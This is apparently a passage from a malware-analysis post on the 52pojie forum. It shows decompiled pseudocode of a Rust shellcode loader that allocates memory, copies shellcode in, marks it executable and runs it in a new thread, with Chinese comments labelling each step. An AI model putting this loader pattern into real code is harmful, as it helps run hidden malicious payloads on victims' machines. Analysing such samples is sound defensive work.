 v103 = 0LL;
v104 = 0LL;
dwSize = bytes::bytes::Bytes::len(&v62);
v32 = VirtualAlloc(0LL, dwSize, 0x3000u, 4u);// 开辟内存空间
v82 = v32;
if ( core::ptr::mut_ptr::<impl *mut T>::is_null(v32) )
{
v34 = <T as core::convert::Into<U>>::into(aProtectedMemor, 0x17);
}
else
{
src = <bytes::bytes::Bytes as core::ops::deref::Deref>::deref(&v62, v10);
v109 = src;
v110 = v11;
count = bytes::bytes::Bytes::len(&v62);
v96 = src;
v97 = v32;
v98 = count;
core::intrinsics::copy_nonoverlapping::precondition_check(src, v32, 1uLL, 1uLL, count);
memcpy(v32, src, count); // 复制shellcode
data = bytes::bytes::Bytes::len(&v62);
v67.data_ptr = core::slice::raw::from_raw_parts(v32, data, v12);
v67.length = v13;
other.data_ptr = <bytes::bytes::Bytes as core::convert::AsRef<[u8]>>::as_ref(&v62, v13);
other.length = v14;
if ( core::cmp::impls::<impl core::cmp::PartialEq<&B> for &A>::ne(&v67, &other) )
{
v34 = <T as core::convert::Into<U>>::into(aMemoryIntegrit, 0x17);
}
else
{
flOldProtect = 0;
v27 = bytes::bytes::Bytes::len(&v62);
v26 = VirtualProtect(v32, v27, 0x10u, &flOldProtect);// 修改内存属性
v83 = v26;
if ( v26 )
{
v84 = v32;
v107 = 0LL;
v108 = 0LL;
lpStartAddress = v32;
v101 = 0LL;
v102 = 0LL;
v105 = 0LL;
v106 = 0LL;
hHandle = CreateThread(0LL, 0LL, v32, 0LL, 0, 0LL);// 创建线程执行
v85 = hHandle;
if ( core::ptr::mut_ptr::<impl *mut T>::is_null(hHandle) )
{
v34 = <T as core::convert::Into<U>>::into(aProtectedThrea, 0x17);
}
吾爱破解论坛
www.52pojie.cn